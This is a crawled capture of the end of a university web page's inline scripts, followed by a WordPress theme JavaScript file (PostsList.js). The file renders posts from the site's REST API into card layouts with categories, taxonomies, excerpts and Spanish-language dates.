    $(".tangible-paginator-buttons").addClass("uc-pagination");
	 $(".tangible-paginator-button").addClass("page-item");
});

</script>
<!-- end Simple Custom CSS and JS -->
<script src="https://kit-digital-uc-prod.s3.amazonaws.com/uc-kitdigital/js/uc-kitdigital.js"></script>

--- FILE ---
content_type: text/javascript
request_url: https://cambioglobal.uc.cl/wp-content/themes/ucurantiacos/js/PostsList.js?ver=1
body_size: 12141
content:
class PostsList extends RestApi{

    constructor(postType = "posts", fields = "", embed = "", filters = "", perPage = 8, id = "rest-api"){
        super(postType, fields, embed, filters, perPage, id);
    }

    insert(data, total, totalPages, doPagination){
        let postHtml;
        if(this.list[0].dataset.design != undefined){
            if(this.list[0].dataset.design == "-1" || this.list[0].dataset.design == "simple"){
                postHtml = this.getSimpleDesign(data);
            }
            else if(this.list[0].dataset.design == "0" || this.list[0].dataset.design == "raw"){
                postHtml = this.getRawDesign(data);
            }
            else if(this.list[0].dataset.design == "1" || this.list[0].dataset.design == "news"){
                postHtml = this.getNewsDesign(data);
            }
            else if(this.list[0].dataset.design == "2" || this.list[0].dataset.design == "simple-extra"){
                postHtml = this.getSimpleDesign(data, true);
            }
            else if(this.list[0].dataset.design == "3" || this.list[0].dataset.design == "simple-tax"){
                postHtml = this.getSimpleDesign(data, false, true);
            }
            else if(this.list[0].dataset.design == "4" || this.list[0].dataset.design == "simple-tax-extra"){
                postHtml = this.getSimpleDesign(data, true, true);
            }
        }
        else{
            postHtml = this.getSimpleDesign(data);;
        }
        this.list.append(postHtml);
        if(doPagination){
            this.getPagination(totalPages);
        }
    }

    getSimpleDesign(data, extra = false, tax = false){
        let tempHtml = '<div class="row">';
        for(let i = 0; i < data.length; i++){
            tempHtml += '<div class="col-sm-6 col-lg-3 mb-60">'
            + '<div class="uc-card card-height--same">';

            // Check for featured image
            let image = "";
            if(data[i]._embedded !== undefined){
                if(data[i]._embedded["wp:featuredmedia"] !== undefined){
                    image = data[i]._embedded["wp:featuredmedia"][0].source_url;
                }
            }
            tempHtml += '<img src="';
            if(image != ""){
                tempHtml += image;
            }
            else{
                tempHtml += 'https://dummyimage.com/300x190/edeaed/0076de.png';
            }
            tempHtml += '" class="card-img height-fixed object-fit-cover" alt="">';

            // Check categories
            let categories = "";
            if(data[i]._embedded !== undefined){
                if(data[i]._embedded["wp:term"] != undefined){
                    for(let j = 0; j < data[i]._embedded["wp:term"].length; j++){
                        for(let k = 0; k < data[i]._embedded["wp:term"][j].length; k++){
                            if(data[i]._embedded["wp:term"][j][k].taxonomy == "category"){
                                categories += '<a class="uc-tag mb-8" href="' + data[i]._embedded["wp:term"][j][k].link + '">' 
                                + data[i]._embedded["wp:term"][j][k].name + "</a>";
                            }
                        }
                    }
                }
            }

            if(categories != ""){
                tempHtml += '<div class="tag-fixed d-flex flex-column">' + categories + '</div>';
            }

            let date = new Date(data[i].date);
            tempHtml += '<div class="uc-card_body">'
            + '<p class="text-size--sm text-color--gray text--condensed">' + date.getDate() + ' ' + this.getSpaMonth(date.getMonth()) + ' ' + date.getFullYear() + '</p>'
            + '<h4 class="mb-12">' + data[i].title.rendered + '</h4>';

            if(extra || tax){
                tempHtml += '<div class="uc-text-divider divider-primary mb-12"></div>';
            }

            if(extra){
                // Check excerpt or content
                let excerpt = "";
                if(data[i].excerpt != undefined){
                    excerpt = jQuery(data[i].excerpt.rendered).text();
                    if(excerpt.length > 100){
                        excerpt = excerpt.substring(0, 97).trim() + "...";
                    }
                }
                else if(data[i].content != undefined){
                    excerpt = jQuery(data[i].content.rendered).text();
                    if(excerpt.length > 100){
                        excerpt = excerpt.substring(0, 97).trim() + "...";
                    }
                }

                if(excerpt != ""){
                    tempHtml += '<div class="mb-16">' + excerpt + '</div>';
                }
            }

            if(tax){
                let taxonomies = '';
                if(data[i]._embedded !== undefined){
                    if(data[i]._embedded["wp:term"] != undefined){
                        for(let j = 0; j < data[i]._embedded["wp:term"].length; j++){
                            if(data[i]._embedded["wp:term"][j].length > 0){
                                if(data[i]._embedded["wp:term"][j][0].taxonomy != "category"){
                                    taxonomies += '<li class="position-relative ' + data[i]._embedded["wp:term"][j][0].taxonomy + '"><span class="d-block text-capitalize mr-8">' + data[i]._embedded["wp:term"][j][0].taxonomy + '</span>';
                                    for(let k = 0; k < data[i]._embedded["wp:term"][j].length; k++){
                                        taxonomies += '<a class="uc-tag mb-8 mr-8" href="' + data[i]._embedded["wp:term"][j][k].link + '">'
                                        + data[i]._embedded["wp:term"][j][k].name + "</a>";
                                    }
                                    taxonomies += '</li>';
                                }
                            }
                        }
                    }
                }

                if(taxonomies != ""){
                    tempHtml += '<ul class="d-flex flex-column list-unstyled mb-16">' + taxonomies + '</ul>';
                }
            }

            tempHtml += '<div class="text-right mt-auto">'
            + '<a href="' + data[i].link + '" class="uc-btn btn-inline">Ver más<i class="uc-icon">keyboard_arrow_right</i></a>'
            + '</div>'
            + '</div>'
            + '</div>'
            + '</div>';
        }

        tempHtml += '</div>';

        return tempHtml;
    }

    getRawDesign(data){
        let tempHtml = '';
        let fields = this.getFields();
        let fieldsToPrint = fields.substring(fields.lastIndexOf("=") + 1).split(",");
        for(let i = 0; i < data.length; i++){
            tempHtml += '<div class="d-none" data-num="' + i + '">';

            // Check for featured image
            let image = "";
            if(data[i]._embedded !== undefined){
                if(data[i]._embedded["wp:featuredmedia"] !== undefined){
                    image = data[i]._embedded["wp:featuredmedia"][0].source_url;
                }
            }
            if(image != ""){
                tempHtml += '<img class="featured" src="' + image + '"/>';
            }

            let taxonomies = '';
            if(data[i]._embedded !== undefined){
                if(data[i]._embedded["wp:term"] != undefined){
                    for(let j = 0; j < data[i]._embedded["wp:term"].length; j++){
                        if(data[i]._embedded["wp:term"][j].length > 0){
                            taxonomies += '<li class="position-relative ' + data[i]._embedded["wp:term"][j][0].taxonomy + '">';
                            for(let k = 0; k < data[i]._embedded["wp:term"][j].length; k++){
                                taxonomies += '<a class="uc-tag mb-8 mr-8" href="' + data[i]._embedded["wp:term"][j][k].link + '" data-id="'
                                + data[i]._embedded["wp:term"][j][k].id + '">'
                                + data[i]._embedded["wp:term"][j][k].name + "</a>";
                            }
                            taxonomies += '</li>';
                        }
                    }
                }
            }

            if(taxonomies != ""){
                tempHtml += '<ul class="d-flex flex-column list-unstyled mb-16">' + taxonomies + '</ul>';
            }
            
            for(let j = 0; j < fieldsToPrint.length; j++){
                if(fieldsToPrint[j] != '_links'){
                    tempHtml += '<div class="' + fieldsToPrint[j] + '">';
                    // Special cases
                    if(fieldsToPrint[j] == 'title' || fieldsToPrint[j] == 'content'){
                        tempHtml += data[i][fieldsToPrint[j]].rendered;
                    }
                    else{
                        tempHtml += JSON.stringify(data[i][fieldsToPrint[j]]);
                    }
                    tempHtml += '</div>';
                }
            }

            tempHtml += '</div>';
        }

        return tempHtml;
    }

    getNewsDesign(data){
        let tempHtml = '<div class="row">';
        for(let i = 0; i < data.length; i++){
            tempHtml += '<div class="col-sm-6 col-md-4 mb-60">'
            + '<div class="uc-card card-bg--image card-gradient--bottom-blue card-type--link"';

            // Check for featured image
            let image = "";
            if(data[i]._embedded !== undefined){
                if(data[i]._embedded["wp:featuredmedia"] !== undefined){
                    image = data[i]._embedded["wp:featuredmedia"][0].source_url;
                }
            }
            if(image != ""){
                tempHtml += ' style="background-image:url(' + image + ');">';
            }
            else{
                tempHtml += '>';
            }

            tempHtml += '<a href="' + data[i].link + '" class="uc-card_link"></a>';

            // Check categories
            let categories = "";
            if(data[i]._embedded !== undefined){
                if(data[i]._embedded["wp:term"] != undefined){
                    for(let j = 0; j < data[i]._embedded["wp:term"].length; j++){
                        for(let k = 0; k < data[i]._embedded["wp:term"][j].length; k++){
                            if(data[i]._embedded["wp:term"][j][k].taxonomy == "category"){
                                categories += '<a href="' + data[i]._embedded["wp:term"][j][k].link + '">' 
                                + data[i]._embedded["wp:term"][j][k].name + "</a>";
                            }
                        }
                    }
                }
            }
            if(categories != ""){
                tempHtml += '<div class="uc-card_tags">' + categories + '</div>';
            }

            let date = new Date(data[i].date);
            tempHtml += '<div class="uc-card_body--lg">'
            + '<div class="uc-card card-bg--white mt-auto">'
            + '<div class="uc-card_body">'
            + '<p class="uc-card-date">' + date.getDate() + ' ' + this.getSpaMonth(date.getMonth()) + ' ' + date.getFullYear() + '</p>'
            + '<h3>' + data[i].title.rendered + '</h3>'
            + '<div class="uc-text-divider divider-primary mt-12"></div>'
            + '</div>'
            + '</div>'
            + '</div>'
            + '</div>'
            + '</div>';
        }

        tempHtml += '</div>';

        return tempHtml;
    }

    getSpaMonth(month){
        switch(month){
            case 0:
                return "Enero";
            case 1:
                return "Febrero";
            case 2:
                return "Marzo";
            case 3:
                return "Abril";
            case 4:
                return "Mayo";
            case 5:
                return "Junio";
            case 6:
                return "Julio";
            case 7:
                return "Agosto";
            case 8:
                return "Septiembre";
            case 9:
                return "Octubre";
            case 10:
                return "Noviembre";
            case 11:
                return "Diciembre";
            default:
                return "Enero";
        }
    }
}